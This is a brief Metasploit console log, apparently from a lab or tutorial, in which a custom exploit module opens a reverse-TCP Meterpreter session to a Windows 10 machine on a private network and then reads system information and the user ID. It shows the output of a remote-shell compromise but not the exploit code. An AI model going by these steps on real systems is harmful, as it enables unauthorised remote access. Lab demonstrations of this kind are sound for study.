 msf6 exploit(basic_exploit_template) > run
[*] Started reverse TCP handler on 192.168.111.159:9999
[*] Sending stage (175174 bytes) to 192.168.111.99
[*] Meterpreter session 2 opened (192.168.111.159:9999 -> 192.168.111.99:64749) at 2021-03-12 23:52:09 -0600
meterpreter > sysinfo
Computer        : DESKTOP-5UV41UK
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: DESKTOP-5UV41UK\fakeg